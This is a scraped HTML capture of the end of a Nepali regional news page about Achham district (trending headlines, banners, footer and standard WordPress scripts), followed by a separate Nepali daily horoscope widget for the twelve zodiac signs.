            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/12/39537/" class="ah">तुर्माखाँदमा १६औँ राष्ट्रपति रनिङ शिल्ड सम्पन्न, बसुन्धरा मावि प्रथम</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/12/39537/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/68d1a640-f360-4b83-9262-2604340bb0c7-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            तुर्माखाँद, अछाम | पुस २८, २०८२ अछामको तुर्माखाँद गाउँपालिकामा सञ्चालित<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/11/39534/" class="ah">मंगलसेन–२ छायतडामा लिफ्ट सिचाइ योजनाको शिलान्यास</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/11/39534/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.56vcrQWmgt1R5LxQgMWaXYCYEtcrpmJ0mKdhmpHjpYY-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछामको मंगलसेन नगरपालिका वडा नम्बर २ स्थित छायतडामा&nbsp;छायतडा लिफ्ट सिचाइ<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/11/39532/" class="ah">ढकारी गाउँपालिकामा १६औँ राष्ट्रपति रनिङ शिल्ड सम्पन्न</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/11/39532/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/c42771b0-c778-4c9e-a4d1-0317ad31f42f-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            ढकारी, अछाम — अछामको ढकारी गाउँपालिकामा आयोजित अन्तरविद्यालयस्तरीय&nbsp;१६औँ राष्ट्रपति रनिङ<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/11/39528/" class="ah">अछाम जेसीजको पदस्थापना कार्यक्रममा राष्ट्रिय अध्यक्ष कार्की आउने</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/11/39528/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att._SAyrnn_Npm2MbbPVABvSKnst7VfgXU4-1fQk7a3uTY-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम जेसीज वर्ष २०२५ को अन्तिम बैठक शनिबार मंगलसेनमा सम्पन्न<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/10/39525/" class="ah">नेकपा (माओवादी) अछामद्वारा प्रतिनिधिसभा उम्मेदवारको नाम सिफारिस</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/10/39525/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.MvaRZ-moEfXFIwzT_jt0n0RZP-YeEJZOwNEJEbBLWiY-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            नेपाल कम्युनिष्ट पार्टी (माओवादी) अछामले आगामी प्रतिनिधिसभा निर्वाचनका लागि जिल्लाका<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/09/39517/" class="ah">साँफेबगरमा माध्यमिक स्तरीय चौथो नगर प्रमुख तथा १६औँ राष्ट्रपति रनिङ शिल्ड छनोट प्रतियोगिता सुरु</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/09/39517/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/e2f752a9-d3ed-4570-86fd-05839b95f70a-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछामको साँफेबगर नगरपालिकामा माध्यमिक स्तरीय चौथो नगर प्रमुख कप तथा<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
            </div>
</aside>
<p><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="501" height="393" src="https://sudooraaja.com/wp-content/uploads/2021/03/health.jpg" alt="" class="wp-image-17396"/></figure>
</div></section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="595" height="537" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi6.jpg" alt="" class="wp-image-28170"/></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="371" src="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg" alt="" class="wp-image-39342" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg" alt="" class="wp-image-39344" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1297" data-id="39494" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg" alt="" class="wp-image-39494" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-2048x1038.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="389" data-id="39495" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg" alt="" class="wp-image-39495" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-2048x1038.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section></p>    </div>
    <div class="uk-width-1-1@m uk-margin-medium-top">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
            <h2 class="uk-heading-line uk-width-expand">
                <span> <a href="/?cat=8211">ट्रेन्डिङ</a></span></h2>
        </div>
    </div>
    <div class="uk-grid-match uk-child-width-1-4@m uk-grid-divider uk-grid-small uk-margin-small-top uk-height-match"
        uk-grid>

                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2026/01/08/39507/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2026/01/c42771b0-c778-4c9e-a4d1-0317ad31f42f-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2026/01/08/39507/" class="ah">ढकारीमा राष्ट्रपति रनिङ शिल्ड सुरु, प्रथम हुने विद्यालयलाई दुईकोठे पक्की भवन उपहार</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/04/26/38746/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/04/04be2ac3-e763-481e-8666-90a399538a08-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/04/26/38746/" class="ah">एमाले अछामका उपसचिव बीसी उपाध्यक्षको दौडमा</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/31/38682/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/att.oQjJC-p5pDnQs8UV6qeCHmBXiycsTIrLmU_rQNr-NrI-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/31/38682/" class="ah">मंगला नेरा मावि वलिगाउका १२ कक्षाका विद्यार्थीलाई बिदाई गरियो</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/27/38678/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/sarokar-400x220.jpg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/27/38678/" class="ah">जिल्ला अस्पताल अछामकाे ५० सैयाको भवन छिटो बनाउन माग</a>
                    </h4>
                </div>
            </div>
        </div>
            </div>
<style>
.wp-embed-featured-image{
    margin-bottom: 20px;
    width: 150px;
    float: left;
    margin-right: 15px;
}
.wp-embed-excerpt {
    display: none;
}
</style></div>
<!-- .row -->


  

</div>

<a href="#" uk-totop="uk-totop" uk-scroll="uk-scroll"></a>
<div class="footer-nav uk-light uk-margin-large-top">
    <div class="uk-container">
        <div class="uk-margin-top-top uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-6@s uk-text-center">
                <a href="/" class="uk-text-center footer-logo"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/logo.png"  alt="Logo"></a>
            </div>
            <div class="uk-width-expand@s">
                <div class="uk-grid-divider uk-child-width-expand@s uk-grid-small footer-details uk-light" uk-grid>
                    <div>
                        <p> अध्यक्ष</p>
                        <h4>दिपक बहादुर बिष्ट</h4>
                    </div>
                   <div>
                        <p>सम्पादक</p>
                        <h4>पूर्ण बहादुर खड्का</h4>
                    </div>
                    
                    <div>
                        <p>सूचना विभाग दर्ता नं.</p>
                        <p>२०३६/०७७-७८</p>
                    </div>
                    <div>
                        <p>प्रेस काउन्सिल दर्ता नं.</p>
                        <h4>२२०१/०७७-७८</h4>
                    </div>
                </div>

                <hr>
                <div class="uk-navbar-left nav-btn-op">
                    <ul class="uk-navbar-nav uk-light footer-nav-sm">
                        <li><a href="/team">हाम्रो टीम</a></li>
                        <li><a href="/about">हाम्रो बारेमा</a> </li>
                        <li><a href="/policy">गोपनीयता नीति</a></li>
                        <li><a href="/contact">सम्पर्क गर्नुहोस्</a></li>
                        <li><a href="/adv">विज्ञापन</a></li>
                        <li><a href="/unicode">यूनिकोड</a></li>
                    </ul>
                </div>
            </div>
            <div class="uk-width-1-4@s">
                <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                        class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
                    <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="facebook" target="_blank"></a>
                    <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="instagram" target="_blank"></a>
                    <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
                </div>
                <div class="footer-details uk-margin-small-top uk-light" style="text-align: start;">
                    <h4>सुदूर आज मिडिया नेपाल</h4>
                    <p>9848475162 / 9848438346</p>
                    <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9eedebfaf1f1ecfffff4ffdef9f3fff7f2b0fdf1f3">[email&#160;protected]</a></p>
                </div>
            </div>
        </div>
       
        <div class="uk-margin-remove-top uk-margin-small-bottom uk-text-center uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-1@m">
            <hr>
                <div class="credit uk-text-center"> 
                    &copy;2026 Sudoor Aaja सर्वाधिकार सुदूर आज मिडिया नेपाल प्रा.लि. |
                    Designed & Devevloped by :
                    <a href="https://www.appharu.com/?ref=sudooraaja" class="uk-text-primary">Appharu</a>
                </div>
            </div>
        </div>
    </div>
    <!-- container-fluid -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sudooraaja/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.6/umd/popper.min.js?ver=1.14.6" id="popper-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/js/uikit-icons.min.js?ver=3.4.1" id="uikit-icons-js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=3.3.1" id="google-jquery-js"></script>
<script type="text/javascript" src="https://sudooraaja.com/wp-content/themes/sudooraaja/js/script.js?ver=7.1" id="custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sudooraaja.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sudooraaja.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=63d1fde6576edb001943b19d&product=sop' async='async'></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"071b957713b54db9a826d39bb7db9502","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

    </html>        


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ashesh.com.np/rashifal/widget.php?header_title=Nepali%20Rashifal&header_color=f0b03f&api=890183k116
body_size: 2111
content:



<!doctype html>
<html>
<head>
<meta name="Robots" content="noindex, nofollow">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Rashifal</title>
<link rel="canonical" href="https://www.ashesh.com.np/rashifal/" />

<style type="text/css">
	body{
		font-family:Segoe, "Segoe UI", "DejaVu Sans", "Trebuchet MS", Verdana, sans-serif;
		font-size:14px;
		margin:auto;
	}
	h1{
		font-size: 16px;
		margin: auto;
	}
	.main{	
		background-color: #faf8ee;
	}
	/* ==========
	Header
	========== */
	.header{
			height:40px;
			background-color: #f0b03f;
			color: #000000;
			text-shadow: 1px 1px #dda23a;
		}
	.header_name{
			text-align:center;  font-size:16px;	 height:20px;
			font-family: monospace;
			line-height: 25px;
		}
	.header_date{
			text-align:center; font-size:12px;
			font-family: monospace;
		}



	/* ==========
	Column (1-6),(7-12)
	========== */
	.column {
			float: left;
			width: 50%;
		}	



	/* ==========
	Row first column
	========== */
	.row{
			font-size:14px;
			padding: 10px;
			clear:both;
		}
	.image{
			float: left;	
			padding: 5px;
		}
	img {
			width: 55px;
			height: 55px;
		}



	/* ==========
	Row second column
	========== */
	.rashifal {
			float: left;
			width: 75%;
		}
	.rashifal_name {
			text-align: left;
			font-weight: bold;
		}
	.rashifal_value{	
			padding-right: 5px;
			text-align: left;
		}

	/* Horizontal line*/	
	hr{
		border: 0;
		height: 1px;
		background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
		background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
		background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
		background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0));
		clear:both;
		margin:0px;
	}
	
	@media only screen and (max-width: 450px) {
		.column {
			float: none;
			width: auto;
		}
		.row {
			font-size: 12px;
		}
	}

</style>
</head>
<body>
<div class="main">
    <div class="header">
    	<div class="header_name"><h1>Nepali Rashifal<h1></div>
    	<div class="header_date">
    	    <iframe scrolling="no" border="0" frameborder="0" marginwidth="0" marginheight="0" allowtransparency="true" src="https://www.ashesh.com.np/linknepali-time.php?dwn=only&font_color=333333&font_size=12&bikram_sambat=0&api=950053j535" width="130" height="22"></iframe>
    	    </div>
    </div>
				<div class='column'>					<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/1@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						मेष Aries					</div>
					<div class="rashifal_value">
						तपाईंलाई रमाइलो यात्रामा जानको लागि अवसर मिल्न सक्छ। यस क्रममा मन मिल्ने साथी भेटिने सम्भावना छ र प्रेमको सम्बन्ध बलियो हुनेछ। तर, केही कामका लागि अतिरिक्त चुनौतीहरू पनि आइपर्न सक्छन्।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/2@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						वृष Taurus					</div>
					<div class="rashifal_value">
						सामान्य देखिनुका बाबजुद, ठूलो खाँचो पूरा हुनेछ। विभिन्न अवसरहरूले तपाईंको पछ्याइँ गर्नेछन् र कठिन परिश्रम गर्दा राम्रो अवसर प्राप्त हुनेछ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/3@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						मिथुन Gemini					</div>
					<div class="rashifal_value">
						नयाँ व्यवसाय सुरु गर्ने अवसर छ। महत्वपूर्ण कार्य गरेर तपाईं प्रतिष्ठा, पुरस्कार र सम्मान कमाउनुहुनेछ। पारिवारिक भेटघाटले खुशी ल्याउनेछ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/4@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						कर्कट Cancer					</div>
					<div class="rashifal_value">
						काममा सुधार आउनेछ र पहिले असमर्थ देखिएका कामहरू सफल हुनेछन्, जसले उत्साह बढाउनेछ। एउटै कामबाट दोहोरो फाइदा प्राप्त हुनेछ। समुदायको लागि गरिएका प्रयासहरूको प्रशंसा हुनेछ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/5@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						सिंह Leo					</div>
					<div class="rashifal_value">
						परिवारको सहयोगमा महत्त्वपूर्ण काममा सफलता मिल्नेछ। तपाईंको श्रमको उचित मूल्य पाइनेछ र आम्दानी बढ्नेछ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/6@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						कन्या Virgo					</div>
					<div class="rashifal_value">
						तपाईंका प्रशंसकहरू बढ्नेछन् र सम्मान पाइनेछ। प्रतिस्पर्धीहरूलाई सजिलै नियन्त्रण गर्न सकिनेछ र तपाईंको सहयोगीहरूको समर्थनले व्यवसायमा ठूलो फाइदा ल्याउनेछ।
					</div> 
				</div>
				<hr>
			</div>
		</div>								<div class='column'>			<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/7@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						तुला Libra					</div>
					<div class="rashifal_value">
						अध्यान र अध्यापनमा प्रगति हुनेछ। तपाईंको बोलीको प्रभावले धेरैलाई आकर्षित गर्नेछ र तपाईं सजिलै कामहरू पूरा गर्न सक्नुहुनेछ। रमाइलो यात्राको योग रहेको छ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/8@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						वृश्चिक Scorpio					</div>
					<div class="rashifal_value">
						विशिष्ट व्यक्तित्वको सहयोगले तपाईंलाई विशेष अवसर मिल्नेछ। दिगो फाइदा हुने काम सुरु गर्ने अवसर प्राप्त हुनेछ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/9@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						धनु Sagittarius					</div>
					<div class="rashifal_value">
						तपाईंको क्षेत्रमा प्रभुत्व जमाउने समय आएको छ। पैत्रिक सम्पत्तिको प्रयोग गरेर थप फाइदा उठाउन सकिनेछ। प्रतिष्ठित कामको जिम्मेवारी तपाईंलाई मिल्नेछ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/10@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						मकर Capricorn					</div>
					<div class="rashifal_value">
						विगतका कमजोरीहरू सुधार्ने अवसर पाइनेछ। विशिष्ट व्यक्तित्वको सहयोगले तपाईंलाई विशेष अवसर प्राप्त हुनेछ। व्यापारबाट लाभ मिल्नेछ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/11@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						कुम्भ Aquarius					</div>
					<div class="rashifal_value">
						सुरुमा केही खर्च लागे पनि तपाईंले सोचेका कार्यहरू सफल हुनेछन्। व्यवसायमा लगानी बढाउने अवसर आउन सक्छ। असन्तुलित खानपानले पेटको समस्या आउने सम्भावना छ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/12@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						मीन Pisces					</div>
					<div class="rashifal_value">
						तपाईंलाई विगतका कमजोरीहरू सुधार्ने अवसर मिल्नेछ। विशिष्ट व्यक्तित्वको सहयोगले तपाईंलाई विशेष अवसर प्राप्त हुनेछ।
					</div> 
				</div>
				<hr>
			</div>
				</div>				<div style="clear:both;"></div>
</div>

</body>
</html>